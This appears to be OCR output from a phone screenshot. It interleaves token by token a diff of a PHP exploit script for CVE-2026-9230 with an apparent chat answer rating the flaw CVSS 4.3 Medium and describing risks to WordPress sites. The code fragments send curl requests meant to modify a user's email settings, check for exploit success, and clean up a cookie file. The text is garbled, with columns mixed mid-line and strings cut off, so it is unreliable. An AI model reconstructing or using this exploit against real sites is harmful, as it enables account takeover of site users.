
)
)
;
What is the CVSS score
@@ -1814,3 +1817,72 @@
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
and severity?
$email_response
=
curl_exec
(
$ch
)
;
Risk assessment
$email_result
=
json_decode
(
$email_response
,
+
echo
The CVSS score is 4.3, which is
"[+] Email modification response:n"
;
+
print_r
(
$email_result
)
;
classified as Medium severity.
+
+
This means the vulnerability has a
if
(
isset
(
$email_result
[
'status'
]
)
&&
$email_
+
moderate impact, but
echo
"[+] SUCCESS: Email settings for qui
+
}
else
{
exploitation requires
+
echo
"[-] Exploit may have failed. Check 
authentication and some user
+
}
+
interaction.
+
// Clean up
+
What are the practical
curl_close
(
$ch
)
;
+
unlink
risks for a WordPress site?
(
'/tmp/cookies_cve_2026_9230.txt'
)
;
+
Real-world impact
+
?>
+
+
An attacker could modify any